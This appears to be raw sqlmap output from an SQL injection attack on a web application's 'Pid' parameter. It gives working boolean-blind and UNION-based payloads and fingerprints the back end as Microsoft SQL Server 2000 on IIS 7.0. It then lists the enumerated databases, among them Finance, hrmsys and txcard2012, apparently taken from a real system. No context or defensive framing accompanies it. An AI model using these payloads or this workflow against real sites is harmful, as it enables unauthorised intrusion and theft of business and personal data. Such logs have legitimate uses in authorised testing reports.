 GET parameter 'Pid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 111 HTTP(s) req
uests:
---
Parameter: Pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LanmuID=137&TypeID=10&Pid=805 AND 4803=4803&type=detail

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: LanmuID=137&TypeID=10&Pid=-4213 UNION ALL SELECT 74,74,74,74,74,CHA
R(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(85)+CHAR(82)+CHAR(108)+CHAR(
66)+CHAR(66)+CHAR(79)+CHAR(86)+CHAR(72)+CHAR(109)+CHAR(70)+CHAR(113)+CHAR(122)+C
HAR(98)+CHAR(118)+CHAR(113),74,74,74,74,74,74,74-- &type=detail
---
[14:13:16] [INFO] testing MySQL
[14:13:21] [WARNING] the back-end DBMS is not MySQL
[14:13:21] [INFO] testing Oracle
[14:13:26] [WARNING] the back-end DBMS is not Oracle
[14:13:26] [INFO] testing PostgreSQL
[14:13:30] [WARNING] the back-end DBMS is not PostgreSQL
[14:13:30] [INFO] testing Microsoft SQL Server
[14:13:37] [INFO] confirming Microsoft SQL Server
[14:13:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[14:13:56] [INFO] fetching database names
[14:14:09] [INFO] the SQL query used returns 12 entries
[14:14:16] [INFO] retrieved: Finance
[14:14:23] [INFO] retrieved: hrmsys
[14:14:32] [INFO] retrieved: master
[14:14:41] [INFO] retrieved: model
[14:14:48] [INFO] retrieved: msdb
[14:14:55] [INFO] retrieved: Northwind
[14:15:04] [INFO] retrieved: pubs
[14:15:18] [INFO] retrieved: tempdb
[14:15:26] [INFO] retrieved: txcard2012
[14:15:42] [INFO] retrieved: txcard2012
[14:15:55] [INFO] retrieved: txcard20130402
[14:16:08] [INFO] retrieved: web
available databases [11]:
[*] Finance
[*] hrmsys
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] txcard2012
[*] txcard20130402
[*] web